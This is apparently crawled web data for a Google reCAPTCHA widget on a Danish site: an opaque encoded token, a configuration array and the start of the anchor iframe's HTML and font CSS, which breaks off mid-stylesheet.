Ssjw5h2wpbCtnLClVFaaMOtIDsZw5LDssKVAVPCmwLCq8O5w5Y4wo8Aw58/RAnCujvCuMKDw7Zcw4MCZWkAw7YHa8O5Z8KqasOgwogzw4HDnz9jw47Dt8K/GzvDrsKswqdbwrzCt8OmA8KOfATCkD/[base64]/[base64]/fWMDJD8DSQUcUMKTGcOSZ8OYCRfCnSfDonRZwoQATXcEwqHDr8KVw7/DusKfXivDnzVDwoF5w61oecOZUnnDlHwucMOULsKbwrDDksOdUlFpBcOfKmFIw47CqlkBEV57W11WYUETd8KfdsOVwpwUEcKTUcO/[base64]/Cg8OFC8OVwrJnw7bDgsKNw5vCisKMcsKsQXxSTsKqdifDqRDDjMK+MsOQwrTDjsOJEzoYwonDvMOwwqwmw5nCqQrDm8OqwpPDjcOKw5nCmcO3w4AtAy5JISPDgUQAw58Dwp1wMVpEH1LDh8Oaw43Dp0zCvsOpOizCmx/Cq8KILMKUFmHCjsOaCMKDwqNcH25+GsOhwoVzw7fCiBZ1wqHCjsKeNMKZwq8Ow4IHYcOfCgrCjsKMIsKWZjVuwpHDscO1AsKQw4kKwohcSR5Dw4jDpjoEN8KnfsKhaGkHw4EKw4TCrsODI8O7w6N/[base64]/DgsOOwp7CqsKLw47CgBXCrB3DvAfDik/CoRPChMOTwpLDtETCgkdPWMKOwo/CtzTDsHTDt01iw54rwqXCu8KMw5PDp2U1U8OOw5jDp8KLQcKFwonDjMKCw6vCswJXwpNSwqpwwqRUwoPCk252w45/[base64]/w5FhwpUMw5YOAGEow7nClsKGwrLCs0YUwp3Dq2kwMzteOMOMwq3ChnjCtTkYwrDDsxcrTVwoJcOgDH3CoMK9wpvDgcKnPl7DohBqDcKxwq8IXjDCm8OwwpwGYlxtQMOPw5zCgzDDkcOpwpEyVyPCrkpuw6V4wqpgN8K0GgHDiAHDsMOvwoNkw4t5FE/DrMOqPH/DncOXw7vCj8KQYBtjEcKgwr7DkSQsL1QXwqM/LVTCm1bCrCZlU8OIw6Elw4PCpG/DgQXCuB3DuXDCiDXDg8KlUMK0RwcQw6gnBC9Pw6AAw4w2XsKkHg8GbXonJjoNw7TCsVbDkyPCn8OywqI6wo8kw6LDgsOZw4dyasKUwo/Dv8KWJSXCg03DvsKawrkuwoRUw4I9Kj7CrWB5w4w8SEjCncOZHsOMWF/CqE5uJ8OIwrtndCUsP8Oaw4TCtwU3wpTDv8Kww4jChsOjGh1UScOMwr/CoMO5fTnDicOCw5/ChzXCh8OBwqTCnsKHw6JRPBbCjMKfecOSXjLCucKlw4fCkS0Cw4LDiXQJw5nCtB4awofCpsOvwo5vw6dfwoDDiMKYAMOHwrbDtg9Bw6E1wr1SwpvDucKbw788w4BNMMOCFCzCp1/DlsKiw50Yw6JOwqdmwokXfVsGKMK7AcKtwqMrCEHDpx/DkcOnXV0OUcKVIVYiw7U8w7jDlMOXw4rCm8O3EcKldsKOc0bDhsKqdcKWw5nCq8OnL8ObwpHCmF7Ds1HDohvDqi1qBMKdGcK/W2bDgMOBCl4ew6TClQbCjXoQw5rCv8Khw4wcw6vCrcOrE8KPI8KPEcOCwqMHEAzCh39tUgHCoMO8WgMyVcKFwpkzwrc1acOaw6JHwqNwwokQecOCP8O/w7ZjD3V7w7pww4LDq8ObTMKgcxHCqcOiw6FRw4fDk8K5ecOfw6PDpcOOwq59w7bCgcOJR1LDiDRwwp7Dr8OjJHRzbMKbDgnDnMOdw7taw4PCj8O/[base64]/[base64]/CsTZFw6nCuX1Uw7kawq7Djk8Nwrsbw6bCl8KBc37DuARJa8OXY8KPwo/Cl8O9cwkgasOmw4bCrnPDjMKJw7nDisK4SsO2I244aSM9w6bCgk9gw53Dt8KPwoRowocewqTDvCPCr8KSBcK3w7IrKAE2VcOQwqUjwpvCj8Kiwo43LsOsHMKiXDfDrsOVwq7DnAPDoMK2dsObIcOYB0oUWAxRw41bwoBJwrTDizTCoVp0UcOPNC/CtkJUUMOww5LDgRlzwqfCj0Y9RFHCrwvDojZTw4J/[base64]/wqM1MMKsw61IwrQKCcOSwojCosKmcT5ww6LDlMKrXGvDo3DDvMOIBDvDnW0SIncsw6TCklvDvDXDtDFTA1LDpSnCo0JIOi0uw6/DicOZb0fCg2J9Dw5CK8O9wrHDj1Bnw7sHwqUow4MDwp/CrcKFFgrDlcKTwr82woDDiW8ww753OGoMUWLDvXPCoHArw7w0XMOwX1Zxw4LDrMOkwoXDhzIHIcOZw7UQX00owobCvcKxwrbDj8Obw4fCi8OPw7vDkMKza0dcwpzCljNKAgrDk8OPBMOTw4rDlsO6w5Z5w4vCpMKQwpjCgcKdG3fCgi1ow7TCqH/CtXXDm8O3w6ZFYMKnb8K3IHzCmw83w6/Cm8Oxwr5mw77CjcKRwoLDlREQMcOVwq/[base64]/[base64]/CoDN9W8O+w4NXRV/[base64]/[base64]/ClMO/[base64]/fFUpKMKSwqXDiXPCv8Okw7XDlGDDm8OOEDbDvyBqwq1Jw5xAwq7CtcKQwqgkFMOaRzrCkBfCjAzDiR7DmQA9w5HCk8KWZx0Tw6gkbMOYwqYRV8KnbWd/UMOQLcKFR8O3wofCr07Cs1oeMMO6fzDCrMKCw5zDizJ7w7BBMsOnMcOjw7DDgwJQw7fDuDR6w4nCpsKawojDkMO6wq/CqQzDkTR/w7rCkSvDosKkZRsxw4fCs8OIf2bDqsKfw4cSIXzDjELCoMKXwpzCnT4Lwo3CjkHClMOBw61XwrsBw6jCjQomE8O4w6/DkVt+SMOvRsOyPDrDhsKEcB7Ct8KDw6MVwo8kLT/Cp8K8w7E9EMK8wpNlVcKQFsOMasOAGwRkw48Fwq9Mw7jDiUXDtUzCnsOZwobDssKaDsKNwrLCiC3DocKbR8OjTBIFUQILZsKpwovChQ4hw4bChEvChBPChyNfwrvDt8KQw4dePCUdw7/[base64]/CrcOHPMOsBcOhCMOZC8Ofw6dXScO9w6bDvGFDe8OeLcKlRMOqOcOrKV7Cu8K0wp0ORxbCowvDucOrw73CsxcNwotRwqbDmD7CiWB/wpzDqcONw7/Dnmwlw6xZOMOnKMO3wrgGWsK8DVYHw7DCgBjDn8KpwocgcMKLHCMmwq4NwrQ1KRfDkgkUw7AXw4RTw5fCi3/CiHBfw4vDrC05FFLCtG12wobCrWTDgGPDgsKFR1gDw6XCpS7DggjCsMKyw5rDkcK9w7Ruw4RFHybCsHpFw7PDv8K1AsOUw7LCh8KjwpsmOcOqJsK0woBkw40IbzkMHw7Cj8OEworDjg/[base64]/[base64]/wp7ChMO4wrBgw6rDvn7DnnfDmEMXw4XDrsKaw5rDp8Kcw6nDujUPw6soX8KYMEjCgjjDp3kgwoEuBkIdC8KXwqZ2BRE4R3jDqiHCpsKoNcKyQnrCoBw+w4wAw4TCnE5rw75Aez/Co8KVwq8yw5nCocO9J3w6wpHDsMKmw7RdNMOew4VEw7rCucO4w6sWw5J0woHCnMOzKlzDikXClMK9eU9uw4JSc0LCr8KydsKdwpR9w7MYwrzCjMKBwo4XwrDDvsKYwrTCqk10FDjDmcK0wq/DjGhmw4d7wp/CpEBmwpPCkVbDuMKfw4Rgw4/[base64]/CpsO5O8Kxw5FCRX0QMsKtHMOaw7nCicKzwphFTcKGScOsw6dNw6TDp8KcI03Dkggnwol3AWFxw67DtX7Cr8OIPk9mwpMjH1XDhcKtwoPChcOpworCmsKjwrbDuxkTwqHCi3DCssKuw5ZGTwnDlcKawpPCusO7woRuwqHDkD8Ze2fDgB/ChFE7bH7DpD8hwo3DoSIGBMOpI0dKXsKvw5rDl8Ocw4bDmF09a8OgCsKqH8OVw58zDcKDGcKRwojDvmjCjsOQwqB2wpnCsT8/BFzCosOfw4NcJGktw7xMw65hYsKVw57Cg0o9w74FdD/CqcKowq1TwoDCgMKBZsO8YHNbczxEVcKJw53Ct8KIHC1Mw49Cw4jDpsOkwowlw5TDgAsYw6PCj2DCjWvCv8KIwrcqwpzDisKcwp8OwpjDiMOPw57ChMOHRcOUAVzDn3Jwwp/Cu8KWwrVywp3DpMK4w48/RWfDuMOXw5MQw7YkwovCsVBww6cYwpbDskF2wpN/PkPCgMKRw4sXFH0MwqnCk8ObFldnC8KEw45Gw71DbVIFacOQwpoEPUN5WDIPwqVFXcOFwr1zwp4uw7jDoMKGw45FO8KvTV/DtsOPw6TCrsKew5tEVsO4XcOVw6HCnx9pWcKvw7DDr8KgwpIvwo3Dow0/UsKGY20hG8Kaw4I8OsOORMOJGHTCgnN8G8KtUw3DtMKwDxTChsK1w5fDvcOXPsOwwo7DuUTCtcOyw53DqznDgGLDgcOZCsK7w5g6Rzdlwo8YFTZHw43Ch8K+wofDm8OdwpbDq8K8wo1pOsOnw7XCgcOaw4ofRnDDk1YoVW0zw5BvwpxtwpzDrgvCoGBGMhLDnsKaYU/DlHDDrcKSAUbCpsKAw7TDusKECmNYGlBKesKLw6wEJyfCpn8Ow5DDmlkLw6twwqXCs8OYB8O0wpLDo8O0DCrCncOvBsONwqB8w6zChsK5ETjCmGUMwpnClkEDWMO6QBxhw5jCsMOHw5PDlsO0Pl/[base64]/MFECwqbChsObwrPDm8KEwrVYw7lRZHsTwq1hUzHCi8OZw7TDocKBw6HDrCvDm20Ow53Ck8O+AMOCZwPDs3bDu0HDocKTFRoCEXfDnXnDvsO0w4dOYiErw7DDm2tHTH/CkyLDuSQ1Cj7CnMKVDMOxQBQUwo5RNMOpw5lvUCEoA8OWwonCrcK9Aldbw6zDhMOyHXEKUcOWOcOFaz3Di1MrwrnDtcKDwpcbC0zDlMKLCMKLGmDCmXzCgcKRPQE4Ag/Cv8Kawq8TwowTP8KSbcOKw6LCvsO6ZgFjwrpsfsOuOMKuw7/[base64]/w55iw51JOHQnw49kw6lscMOrH8O7wpZ2CcORw47CpsK5OBN1w4hQw4DDtQZ4w5LCqcKKEAjDgMKcwpxkGMOvCMO9wpfClsOLOsKYFgdXw4trE8ONXsOpw7HDgxU+wqQ2HGV3woPCvMOEHMOxwrxbw4HDg8Kow5zCnTsYbMK2HcOXfS/DuHDDqcOtwpbDo8K8wpLDs8OmB1BFwrViFSBFbMOcVzzCs8O6U8KJbMKLw6HCp2zCgyQ4wpw+w6Z/wqbCs0lpHsOewobDoHlgw6B3MMK0wo7CpMOew7RxKsKifiJTwqLDgcK3WsKmIsKEYsOxwqYpw5DCiF0Ew7orPQoGwpTDhcOJw4LDhW5/QsKAw7fCrcK9YMOEGsOOVyNow5Vjw6PCo8Kow6XCn8OwM8OWwp0bwqUUGMOCwprCiXdGbMOGBcORwp14VnXDoFbDgX3CnVfDssKVw7hnw6TDtcOxwq53GhbDvD/DpzkwwolYbzjCmHjCgsOmw4huCwUnw6PCjMO0w7TCtsK7TXskw6cjwrlzOW9+RcKOXAjDkMO6wqzCocKKwqLCkcO+wpLCk2jCiMOwH3HCqGY6RRRlwpfClsOqCMKIW8KNa0TCs8KXw51SV8O8FWRzCMK5TMK6EiXCh2rDi8KZwoHDhsO/ecOFwobCtsKew7PDnGoZwqIZwrwyMHdyXllDwrfDpUTCm3DCrhTDpR7DgmbDqiDCrcOew4MiMEjCn0w5BcO9wroawo/DssKSw6Y/w6sOAsOCP8OTwqFGAsKFwozCusKywrI7w59wwqsBwptPRsOIwpxETQzCrVsDw7fDpATDmMOMwoszSlTCoiBlwpxlwqExCcOOdMK8wqUOw7Brw5wNwqtNeX/DiinCiiDDrGtZw4XDssK7YcO2w5XCmcKzwpnDqsKZwqjDrcKtwrrDk8OECUl+VUs3woLDiBN7WsKoEsOZHMK/[base64]/CjUfDtcKvcMK3A8KhDcOmwqcbwogvfm00CGRCw4Imw5QRwqBkdjTCksO1NcOmwosAw5DCqsOmw53CsDxiwprCr8KFKMKSwpXCq8KdG1XCrgPDlMKGwonCrcKSf8OtRD3Cg8KjwofCgCfCmsOoFh/CvcKRL28Tw4cJw4PDokPDpm7DocKSw5UvB1LDl3zDssKmPMOBVcOyEMKHYzTDgXtswoZGasOMAkNNfQpBwpTCt8KwK0HDrMOIw7TDlMOse1coVS/Cv8ONRsObeBgKAh59wpjCnhEtw4HDjMOhLykew5/Cs8KSwoJsw6g3w4nCmmJiw7MOUjwVw4nDlcKgw5bCn2XDiExjbMKke8OSwp7DpMOFw4cBJ3hxQAk/ccOjcMORFMOCKAfDlsKqZ8OlG8OFwrbCgBfCpiNsUQcTw7jDi8OlLQ3Ck8KGJmXCjsKdVlrDgADDkyzDvy7Cg8O5w5gaw4TDiHhEUDzDr8OaIcO8w6xoWhzCqcO+FmQ4wqcVfg4/F0c7w6rCvMO9w5dEwojCh8OjAMOGAMO/[base64]/CMONA8O2McK2wq/CsSjDpkLDtsKBYVjCgUHCvMKoXcK5woLDnsO0w4RMw5DCi04mESHCtMK8w5TDsQ/DicK/wpExNMO4N8OtT8OZw6hnw5/DqHHDnXLChVnDgyjDlBPDusOZwqxWw7nClsOnwrFJwrQWwr4xwpgSw7bDo8KWfjLDkSvCkDjCjMKRScOfS8OGOcO4ScKFJcKAGlsgYFTDh8O/EcOxw7AtKBYGO8ODwp5EPcOhM8OxKsKbwrjCl8O8wpV+TcOyPRzCtATDskfCjErCgkUewrxTQiswCcK5w7nDi3nDh3YQw6jCokDDtMOGe8KcwotRwqnDocKDwpYewrvCssKaw6NewpJCwpXDj8KOw43CkBTDoTjCvcOhfR7CmsKcFMOCwq/Co37DrsK+w5VfX8Ozw7YLI8O9dsKpwqoJNcKCw4/DpMOwfBjCvXDDmXYUwrYoc3h/NiDDkyDCn8OmA3xqw4Mqw45zw5PDlcOnwos+C8Obw5ZvwpJBwr/CoBHDvnjCn8K3w77DqmfCjsOYwrPCmCzCgcOPZMK4MBjDhTXClXrDrcOAMx5rwrnDrMO4w4IfShFuwqrDrF/DsMKiYX7ClMOIw7HDvMK4wqbCncKpwp8VwqfDpmfCnCDCv3TCqMKuED7DlMK8CMOeXsOhCXVyw5nCmU/[base64]/wrBSAlIAKMOkw7PDuxXCjTMQUzDDv8Kwc8OHwr7DvcKFw4bChMKdw6nCuQpfwoFQJ8KdScOdw5XCpEAYwq0BRMKtbcOuw5/Dg8OywqEHO8KVwqEeO8KsXhlbw5LCi8OeworDmCRpUE8uXsO1wqfDpggBw5gJF8K1woBuaMOyw67Du0VYwqIwwqJ7wogBwpLCqhzCr8K7Bw3ChELDu8OHSETCrMOufyXCo8K9eV5Vw5nCtnfCosOLbMKyGiLCocKKw6TDlcK2woLDvFw2c2B/ZsKvFk5MwrhmX8OFwrtmNVhLw5nDoz0LO3pdwqLDmcOsJsOSwrYVw5VUwoI5wpLDv1hfCwxODBF8KnnCh8OOGA8EeA/DpGrCiUbDosONN3V2FnYyTcKDwonDrFhzCEMXw4zCjsK9D8Kow5lXd8OPIAUYORXDv8KTLGnDlmVjTcO7w6DChcKATcKZKcKTBzvDgMOgwoLDom7DuERzasKiwrXCrcOKw71Fw54lw5rChnzDjTZ3HcO6wobCl8KqKTh9UMKSw7hKwo7DonPDvMKvdENPwokawpg/RsKIQl83YcK7e8OZw5HCowZkwrlSwr7DqUgZwpgZw4LDoMKvYMK2w4rDqDZuw7ZaFQElw63DhcKcw6HDjcKbA2/DpnnCtcK9YQwQOWLDr8KyBcOaFTVCIFQOTyDDoMOTIiAUCH8rwq3DhCXCv8Kuw7JIwr3CjHgiw65MwrRsBC3Dq8OhUMOHwp/CgMOfRMOocMK3NhE5Lh16DjVPwo3Cu2bCmlcsPjzDocKjJR/[base64]/CosOGQcK7QGfCvcOkeyfCrwrDmsOgA8K0HzDDncOGb2wVeHVUdMOzFTY/[base64]/[base64]/CszXDsR7ClUJGw511RS8AA8KdXMK0ORlKLh9zF8O+w7DDsT/DlMOVw6DDkXDCtcKewpYzDV7Cn8KiBsKBa3FXw7l9wozCl8KAwovDscKSw7lyD8OdwrlsKsO9ZE84Y0TCsSjCjGHDgcOdwpTCncK8wojCuwJOK8ODHiLDh8KTwpcvFHnDgVrDnVzDjsKVworCtsOOw7BiMmjCmDTCg2BpFMK7wo/[base64]/Cn8O+wpA5JXnDnsOsw6XCiMO/SMK6DwfCvjcRwrxOwonCqsOMwo/CosK+BsKfwqRqw6Msw4zDusKDbm41G21fw5Itwp4TwrDDusKKw5vDlV3CvGrDqcOKVCvChsKfXsOIdcKYH8OmZCXCosObwowiwrjCq0RBIg/Dn8Kgw6srd8K9YFDCjhjCtFI6wph3agkQwq0aXsOgIlfCiBzCpcOCw79dwqEYw4vDuEfDm8O2w6ZEwqAWw7NvwrslGXjCmMKNw58JHcOiHMOpwpsdBjNANBgwPcKpw5UDw6jDuHwBwr/Du2YXSsK9OsOxQcKAfsOtwrZREsOlw6kewoLDqglEwq19HcKdwqINDBpywrM9GE7DiTJZwphmdcOUw6nCicKHHmVrwopeFSXCkRvDqMK6woYKwqcCw7DDqEfCmcO/[base64]/DvsKiTg5rdW56XsKNQsO+Q1LCiEdpB8OmOcOrdXo0w73Dt8KUb8Ocw4Z9X2jDnkpNSVXDvsOqw4jDmgHCpy/DsW/[base64]/wqdpw690w6QvwpvCncKPVUfCvlRCw5s7wpXDsFnDmXJ9w6ZEwrhww74uwoLDkhYSbMK6dcO1w7nDo8OIw7t/[base64]/DqC7CrcOFFFYCYMOOwoPDkGZkZkLDh8OLT8KqwovDtHfCosO3ZcKHMlgSFsO8ecO6P3QMRsKPccKMwrTCrsK6wqfDm1duw4BRw4HDjMOzKMOLTsK5EsOYEcO3d8Kzw4PDjGDCjU/[base64]/[base64]/[base64]/w5RLwpjDvcO+I28ww7rDpcONXMOBw6thKGrCgcOgFiMzwrZ7TMKXwpXDmB3CrhLClcOgNUnDqcOjw4vDm8O6ZEbDjMOPwpskPkzDg8KQwrlIwobCpEp7QlfDlzTDusO7fwLCl8KoBnNcIsOUA8KHdMOBwq4Kw5zCnilRBMK1E8OUI8OfHsO7eQnCqUfCgnHDg8KSAsO/OcK7w5AwcMOIX8Krwq5lwqQIBFg7S8OYexLChsKiw77DhsONw6TCtsONFsKeYMOiS8OLfcOuwpNDwrTCuAPCnEEqRFvCr8KWYW/DugIFQW7DokIFwq08EcK4dmzCmC9owpEOwrfCtj3DusO+w6x4w4Ryw5g9SmnDlMKTwpJvY2plw4DCoTzCrcOBLsOLccKiwoTDkREnAidlKWrCiHPDjD/DnkrDvXJtbxQdXMKHGR3Ch23ClmXDtcKUw53Ds8OeJMKjwqYdPMOFBsOzwrjCrF3CpAxpLcKAwrA6A3xPQGYpMMOcRmXDqMOOw4IYw5lWwrJ8Jy/Dtj7CjMOjw4nCgWMQwovCum1+wpLDkT/DoTYMCWjDuMOfw6TCnMKqwoBBwqzDkVfCucO6wq3Chm/CnR3CicOlTSAzGMOKw4YFwq/DgE5Iw7sJwq1sLsOsw5Ifd3HCi8KIwqVEwqMwZ8KcTcKhw5YWw6RHw7gFwrHDlCrCrsOtYV/CpSAMw7rDgMKbw5dPEm3DjsKvwrhCwrZ8HSHCnWIpw4jCrWtdw7AIw6DDowrDvMKqVycPwo1rwqplTcOmw6h7w6/CvcK0ShRtLUASGyBbK2/DvcONCyJxw5XDhsO9w7DDocOUwod7w4bCicOAw7zDvsOMUUVdw6I0JMOHw6rCixbDiMKrwrEnwrhXRsO/KcKEN3TDs8KTw4DDp2UKRxwQw7tmesKtw7TDvcOmRmkiw6B/IcOZa2TDr8Kcw4ZSHsO+LnrDgsKNDcKRKlYTdsKFEAs7LQx3wqjCssOBO8O7wqpAaCjCpWLClsKfcAQ6wqVoX8O8EV/CtMKrVzocw5HCm8KlfW80EsOowpdeBFRPPcKHOQzCv2jCj2hkZlbDgDgsw5kswqI6KBoJWkrDv8KhwoMUTcK9IllCccKTJD9/[base64]/[base64]/wqgUwqDCucOWw6PDgnPCocK/[base64]/DlsKMd8OCw6XDrw4tUi/DpTdJcGrDgUlww54DbsOnwoM3dcOawr4UwrV6NcKkGcK3w5nDssKPwogjMGzCinXCiGsveXojw5w+w5PCrMOfw5QQd8KWw6/CtBrDhRHDsVvCgcKRwqt9w4rDosOhdMOdR8K7wqk/w7saax7DgMOSw6LCk8OQTD3Cu8KhwrfDsy4Ow4AbwrEIw59IA1xLw5nDicKpcCAkw6dmcSlCdMOQbsO1wrlLbGXDi8K/SiXCtjswA8OCf3HCh8O7XcKBShw5cxfDuMKpSWVAw7DCujfClcOgEzPDoMKHUkFqw48Cwo4aw7Upw55YR8OgDXzDj8K/GMOJLGdjwrfDk03CsMOtw4tFw7ACZ8O9w4ROw6QUwoLDh8OwwokaTXNvw5XDjcKgWsOOWxzClC5xwrLCn8KMw48eECovw4bDu8OSc09awonDjsO6W8Oqw7zDg1pHdV/DocOccMK3wpHDpSfCj8OjwpHCl8OMZHl/d8KvwrApwoDCk8K3woHCpXLDvsKBwrA9VsO7wq5HM8KZwooqNMKsBsKgw5tfLMKXF8O8worDn1U9w6hcwq0/wqgPOMOww41vw4IUw7Fbwp/CmcOPwoV2RXXDo8Kzw54SVsKEw603wp0fw5TCmGTDnGFTw4jDr8Kxw6h9w6kscMKGbcOpwrDCvgDCsgHCinXCncOrRcO1acOeIsOsa8Kfw6BFwo/DusO3w47Ci8KHw5TCtMKNFj8Ww6d/asO7ASjDuMKxY0zCpUM9V8KZF8K3XMKcw65Nw6kaw4J7w5plHV4OUSbCtHpMwoLDpcKqZSzCgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sengetrolden.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XA/0cmU8FlOz6A7GOYUU572p/NvS5hyu83dNyIxEJZg\\u003d\x22,1,0,null,1,1769103102983,0,0,[222,57,105,142],null,[88,185,89,166,221],\x22RC-wpcKm2vmFOLC_A\x22,null,null,null,null,null,\x220dAFcWeA5iWMoQUJ9gawWHwDxt7fVDXqYfU0iKh6o2Rwj03nnVlKdqLyH9DqJ-sArXLeaCbC2xQ0DgfYoptzaC39k8-qNiIegdAA\x22,1769185903351]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F&co=aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=le55xxkdze32
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
